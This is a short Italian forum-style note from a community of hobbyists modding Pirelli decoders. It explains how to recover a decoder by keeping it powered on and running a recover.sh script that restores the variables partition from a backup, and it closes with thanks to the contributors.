## **SEGUIRE LE ISTRUZIONI ALLA LETTERA:**

### 1) NON FARSI PRENDERE DAL PANICO & MANTENERA LA CALMA

2) NON SPEGNERE PER NESSUNA RAGIONE AL MONDO IL DECODER <-------------------------------(PENA IL BRICK IMMEDIATO E CONSEGUENTE INUTILIZZO)

### 3) DARE IL SEGUENTE COMANDO:

<-------questo file è presente in /mnt se siete in un'altra directory dovete spostarvi di ./pirelli recover.sh conseguenza

(Questo comando riscrive la partizione delle variabili usando il backup fatto prima)

Credits: 30252783. Beghiero.cyberstorm. Zibri.mce2222. Hoernchen. Roleo.JackTheVendicator... GRAZIE!!!

Grazie anche a tutti i partecipanti del forum per aver contribuito alla scoperta, allo studio e all'evoluzione di questo decoder

... e soprattutto grazie a tutti quelli che lo hanno sarificato per la causa :)

Good luck & have phun